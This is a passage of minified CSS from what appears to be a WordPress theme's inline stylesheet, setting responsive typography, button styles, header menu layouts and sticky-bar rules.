24px;letter-spacing: 0px;}.big {font-size: 16px;line-height: 25px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 43px;line-height: 60px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 34px;line-height: 51px;letter-spacing: 0px;}h2 {font-size: 24px;line-height: 51px;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 34px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 24px;letter-spacing: 2px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 1px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 14px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 22px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 38px;line-height: 53px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 30px;line-height: 45px;letter-spacing: 0px;}h2 {font-size: 21px;line-height: 45px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 30px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 21px;letter-spacing: 2px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 42px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 24px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 17px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 14px;line-height: 24px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f7f7f7;color: #747474;}.button-stroke .button {border-color: #f7f7f7;color: #747474;}.button-stroke .button:hover{background-color: #f7f7f7;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #81d742!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Arial;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 106px;line-height: 106px;padding: 0px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 106px;}#Top_bar .menu > li > a {padding: 23px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 28px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 106px;}.header-fixed #Top_bar .menu > li > a {padding: 38px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 106px;}#Top_bar .top_bar_right_wrapper {top: 33px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 106px;}.logo-overflow #Top_bar.is-sticky #logo{padding:0!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 63px;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width: 0 0 2px 0;box-shadow:unset;resize:none;}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar 